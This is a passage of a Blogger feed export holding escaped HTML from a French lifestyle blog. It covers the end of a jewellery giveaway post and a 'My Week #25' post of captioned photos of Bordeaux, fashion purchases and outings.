href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiboLFlFNKjxShBLUC_1NA-mVhBaf9rJrM8xpm2i6GtQDullLJCub9sqv3lMz6kY7x923W5uJBO-32XNubt-qVrpUjvGSePieMyQL4YNZrMafN_PPKrFqVuvNTw8o7yutgtPWhHqm5zdMrS\/s1600\/collier+Lazy+Tan+Tao.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiboLFlFNKjxShBLUC_1NA-mVhBaf9rJrM8xpm2i6GtQDullLJCub9sqv3lMz6kY7x923W5uJBO-32XNubt-qVrpUjvGSePieMyQL4YNZrMafN_PPKrFqVuvNTw8o7yutgtPWhHqm5zdMrS\/s1600\/collier+Lazy+Tan+Tao.JPG\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooAP_8uI4ZEuaTWUwrWWqUsJ_pkGk8JsV2XrXf3NbiYMZD7SmGevDK-1-Zwy6RpJbK1uYMAmqlLxlGRwdqf9QSK3-3R-74JsY0CRFdR79F3NI9uMqyA47zGUJ8_Br_w4nvjASDYUP7aFc\/s1600\/bijoux+Tan+Tao+collier+Lazy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooAP_8uI4ZEuaTWUwrWWqUsJ_pkGk8JsV2XrXf3NbiYMZD7SmGevDK-1-Zwy6RpJbK1uYMAmqlLxlGRwdqf9QSK3-3R-74JsY0CRFdR79F3NI9uMqyA47zGUJ8_Br_w4nvjASDYUP7aFc\/s1600\/bijoux+Tan+Tao+collier+Lazy.JPG\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/5681444646794643455\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/01\/tan-tao-concours.html#comment-form","title":"88 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5681444646794643455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5681444646794643455"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/01\/tan-tao-concours.html","title":"   Tan Tao #concours"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjApK1v8SV0yGQyYA7hAvN0xbAlvlGEijjkpCfucShojfSRouVOm8IRc2t_QheAg9CWD_hMT7DjcpFJewksgyf5mdhBxIPjt7TqFxNLUVHYddLZgf0dZ51BVKJCZTaGt2pE-HlNdC_I2FYV\/s72-c\/1-bijoux+Tan+Tao+parure+Cosmin.jpeg","height":"72","width":"72"},"thr$total":{"$t":"88"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-355899021779500718"},"published":{"$t":"2014-03-23T23:01:00.001+01:00"},"updated":{"$t":"2014-03-24T10:14:59.105+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bourgois"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chanel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cocktail"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collier perle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coque i-phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HEMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Métro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rouge à lévres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slipper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spitz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"My Week #25"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai encore du retard dans la publication de mes photos instagram,j'ai des semaines de plus en plus chargées avec le mariage qui arrive et beaucoup de choses à penser .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECette semaine j'ai eu la chance d'aller à Paris pour une formation, même si je n'ai pas vu la ville car j'ai fait l'aller retour dans la journée mais cela fait du bien des fois de changer de ville.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMais c'est en pleine forme que je vais commencer ma nouvelle semaine qui sera bien j'en suis sûre, et je vous invite à rester vigilantes sur le blog car cette semaine il y aura un concours.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que vous avez bien profité de votre week-end même si la pluie est revenue de temps à autre.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour un nouvel article qui sera je pense un look. Je vous souhaite également un bon début de semaine avec du soleil à Bordeaux.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnU-jX-PpFvYqMkPn-NieYWbr-RRaEzEbbAQQrE93J73xR0GmVSekJZBdPY3zJy-A0hCsfj6xXSXhg4GzmpxZTNFVGqQemQDNIFLU3gp7CwiG0a6o71nwgbwyCZxwhJpHXzqfA_gEBRZs\/s1600\/bracelet+perle+zara+like+chanel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnU-jX-PpFvYqMkPn-NieYWbr-RRaEzEbbAQQrE93J73xR0GmVSekJZBdPY3zJy-A0hCsfj6xXSXhg4GzmpxZTNFVGqQemQDNIFLU3gp7CwiG0a6o71nwgbwyCZxwhJpHXzqfA_gEBRZs\/s1600\/bracelet+perle+zara+like+chanel.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMon nouveau bracelet de chez zara pour aller\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Eavec le collier.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPm5_H852nAeYaI7VRdGRLnyWHSDaMv7KAyZPbRvgtGn689e9KhT7iOnii_5rWlbuJ-6R-adh3rY8HXPGdsrv168qvj6yhyphenhyphenex00BBHPVh4BLQMWaWYtRj8o3XgqVV0Kr19u4dTnkTgVql1\/s1600\/carnaval+rue+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPm5_H852nAeYaI7VRdGRLnyWHSDaMv7KAyZPbRvgtGn689e9KhT7iOnii_5rWlbuJ-6R-adh3rY8HXPGdsrv168qvj6yhyphenhyphenex00BBHPVh4BLQMWaWYtRj8o3XgqVV0Kr19u4dTnkTgVql1\/s1600\/carnaval+rue+bordeaux.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDes restes du carnaval à Bordeaux.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu9dw1-QLQ9JConb8XthHVNCMvYIBOQsYSn5cARc_WYitvifYenTPLwLMXLc8sf3qjeAJCk67rcHkf3PQ45UR2kUnH0TzHaYW3E6xTHld_YDzpdqv7oUo44YovXfi-VhMtgqB6HIS2Z8TC\/s1600\/carnet+et+stylo+HEMA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu9dw1-QLQ9JConb8XthHVNCMvYIBOQsYSn5cARc_WYitvifYenTPLwLMXLc8sf3qjeAJCk67rcHkf3PQ45UR2kUnH0TzHaYW3E6xTHld_YDzpdqv7oUo44YovXfi-VhMtgqB6HIS2Z8TC\/s1600\/carnet+et+stylo+HEMA.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ENouvel agenda de chez Hema pour ma\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Ejournée formation à Paris.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-i9vQIp5AfZVucULslioamlj1Khd2DvSmpZNjsaBfaKRhLNTB89S7MIYpMt_HbrUKBdkcs1rt0W2iij3RnXN2LUzArC5kvCwDcrZ1FwOBImnNiu8_ACtQ_q9cdRyI1hKPwq38_-DgRHuf\/s1600\/cocktail+a%CC%80+l'alchimiste+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-i9vQIp5AfZVucULslioamlj1Khd2DvSmpZNjsaBfaKRhLNTB89S7MIYpMt_HbrUKBdkcs1rt0W2iij3RnXN2LUzArC5kvCwDcrZ1FwOBImnNiu8_ACtQ_q9cdRyI1hKPwq38_-DgRHuf\/s1600\/cocktail+a%CC%80+l'alchimiste+bordeaux.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUn bon cocktail entre filles.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii3wBWczvvuxC5E-t8ojXZlf6TTwlf-YJzxE_zXYlILbNdDQ5EMoaI-KzUct4jvjSULf5QA70iktahk4OpW2uMO78CI1uIsmXWe_GXIZ0MIr_mSzOKBQFGD_YIpuIVH1ETQ7GBbpM6CnMt\/s1600\/collier+perle+zara+like+chanel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii3wBWczvvuxC5E-t8ojXZlf6TTwlf-YJzxE_zXYlILbNdDQ5EMoaI-KzUct4jvjSULf5QA70iktahk4OpW2uMO78CI1uIsmXWe_GXIZ0MIr_mSzOKBQFGD_YIpuIVH1ETQ7GBbpM6CnMt\/s1600\/collier+perle+zara+like+chanel.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ESmile the sun is back.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZAq0dVqsbcOn9NEpuGWkOuHA7whFf_n_5r6_uNZTdcWTqQ2wzqq5PBwNlo4g5h_-VC00yvE0WbVgt11okon8KPbrnUeE-6bDzVmbVd5dM9s31pUSTLO6VokFI0hn4L1MPnVSQ4_DznC9G\/s1600\/coque+i+phone+4+chanel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZAq0dVqsbcOn9NEpuGWkOuHA7whFf_n_5r6_uNZTdcWTqQ2wzqq5PBwNlo4g5h_-VC00yvE0WbVgt11okon8KPbrnUeE-6bDzVmbVd5dM9s31pUSTLO6VokFI0hn4L1MPnVSQ4_DznC9G\/s1600\/coque+i+phone+4+chanel.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMa nouvelle coque d'iphone offerte par mon homme.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWaXI2U7FWSzgtQ9YAtGRcNTuI_oR8kg_ZHj1lpszES6bU5KLmoCSw8O15Ha0PnCGT3p8jpMt6xaEzMBjxnHpX-y0ruWFOSLRqRGCNchrnPXDLSJ9A0-0i5_-YE4KoDO1Kj_HTfszdUzln\/s1600\/plume+spitz+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWaXI2U7FWSzgtQ9YAtGRcNTuI_oR8kg_ZHj1lpszES6bU5KLmoCSw8O15Ha0PnCGT3p8jpMt6xaEzMBjxnHpX-y0ruWFOSLRqRGCNchrnPXDLSJ9A0-0i5_-YE4KoDO1Kj_HTfszdUzln\/s1600\/plume+spitz+.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPromenade avec Sylvie, Maité et notre belle plume.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia0JODZC64nycZWRVe7iGhRIbrrC_n1hNDqS32xHZXH_Q2saPL3j1qwFZbkNSpHF15FMuTizRffGpfEMaOgXsE0k5grueweL52k2i0Yt8_xwUXkPvYodYpP77Q2lvkeiIIJnVte5F7msbx\/s1600\/rouge+a%CC%80+le%CC%81vre+bourgois+edition+lilite%CC%81.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia0JODZC64nycZWRVe7iGhRIbrrC_n1hNDqS32xHZXH_Q2saPL3j1qwFZbkNSpHF15FMuTizRffGpfEMaOgXsE0k5grueweL52k2i0Yt8_xwUXkPvYodYpP77Q2lvkeiIIJnVte5F7msbx\/s1600\/rouge+a%CC%80+le%CC%81vre+bourgois+edition+lilite%CC%81.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ENouveau rouge à lèvres de chez Bourjois.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7IoHPNnH4T1CipRTgjZtlsGerg9vnqMlbN57ARPW7-oa_y9Kv9AFTtet94axQCheYvpf0XDZfd3xuxX6vmzZGkgv8v2dsxJXvSGSNtxTQBqKhiV-BB3uh1R1FNV0CVwA9ATw5DDR-hHB\/s1600\/royal+au+chocolat,+the%CC%81++et+orange.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7IoHPNnH4T1CipRTgjZtlsGerg9vnqMlbN57ARPW7-oa_y9Kv9AFTtet94axQCheYvpf0XDZfd3xuxX6vmzZGkgv8v2dsxJXvSGSNtxTQBqKhiV-BB3uh1R1FNV0CVwA9ATw5DDR-hHB\/s1600\/royal+au+chocolat,+the%CC%81++et+orange.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPetit goûter gourmand.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPBFsJ9_Mu9akgPcjopDUcYh2lCL4cVU3XtaDxZTjTLpeu0xFaEDNrx8a5CiV6-uCW0tVDm873Lk5ba_dAyhfu87nV5xpHxIwJBp0KVh-zEkFcv1nWfJSMatWMvlz14izmbrJKbhamo64s\/s1600\/slipper+tati+like+ce%CC%81line+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPBFsJ9_Mu9akgPcjopDUcYh2lCL4cVU3XtaDxZTjTLpeu0xFaEDNrx8a5CiV6-uCW0tVDm873Lk5ba_dAyhfu87nV5xpHxIwJBp0KVh-zEkFcv1nWfJSMatWMvlz14izmbrJKbhamo64s\/s1600\/slipper+tati+like+ce%CC%81line+.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELes nouvelles slippers de chez Tati.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 